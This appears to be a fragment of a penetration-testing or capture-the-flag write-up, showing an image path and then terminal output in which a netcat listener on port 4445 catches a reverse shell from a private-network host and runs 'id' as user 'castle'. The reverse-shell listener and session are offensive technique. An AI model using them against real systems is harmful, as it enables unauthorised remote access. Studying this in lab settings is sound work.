 ❯ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.10.80] 58646
sh: 0: can't access tty; job control turned off
$ id
uid=1001(castle) gid=1001(castle) groups=1001(castle)
$